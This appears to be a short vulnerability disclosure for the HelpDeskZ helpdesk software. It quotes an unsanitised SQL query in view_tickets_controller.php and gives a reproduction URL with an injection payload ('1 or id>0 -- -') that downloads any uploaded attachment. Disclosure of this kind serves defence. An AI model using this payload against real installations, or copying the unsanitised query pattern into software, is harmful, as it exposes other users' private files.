 Software after ticket submit allow to download attachment by entering following link:
http://127.0.0.1/helpdeskz/?/?v=view_tickets&action=ticket&param[]=2(VALID_TICKET_ID_HERE)&param[]=attachment&param[]=1&param[]=1(ATTACHMENT_ID_HERE)
FILE: view_tickets_controller.php
LINE 95:    $attachment = $db->fetchRow("SELECT *, COUNT(id) AS total FROM ".TABLE_PREFIX."attachments WHERE id=".$db->real_escape_string($params[2])." AND ticket_id=".$params[0]."
AND msg_id=".$params[3]);
third argument AND msg_id=".$params[3]; sent to fetchRow query with out any senitization
Steps to reproduce:
http://127.0.0.1/helpdeskz/?/?v=view_tickets&action=ticket&param[]=2(VALID_TICKET_ID_HERE)&param[]=attachment&param[]=1&param[]=1 or id>0 -- -
by entering a valid id of param[] which is our submited ticket id and adding our query on the end of request we are able to download any uploaded attachment.